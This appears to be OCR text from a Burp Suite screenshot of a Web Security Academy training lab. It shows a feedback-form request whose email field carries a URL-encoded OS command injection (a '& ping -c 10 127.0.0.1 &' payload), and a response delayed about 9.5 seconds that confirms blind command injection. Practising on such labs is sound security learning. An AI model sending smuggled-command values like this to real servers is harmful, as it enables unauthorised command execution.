 Send
Cancel
< ▼
> ▼
Target: https://0a890067037841068230386600050032.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a890067037841068230386600050032.web-security-academy.net
3 Cookie: session=Ml8TqNTBbS4pRoLTQ4mqjk1HNNUal4BO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 181
10 Origin: https://0a890067037841068230386600050032.web-security-academy.net
11 Referer:
https://0a890067037841068230386600050032.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=5rBLN5Qd9vKKurHnT1NjgKwxCViLpxcd&name=user&email=
user%40cc.com%26%20%70%69%6e%67%20%2d%63%20%31%30%20%31%32%37%2e%30%2e%30
%2e%31%20%26&subject=test&message=This+is+test+content
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Done
148 bytes | 9,480 millis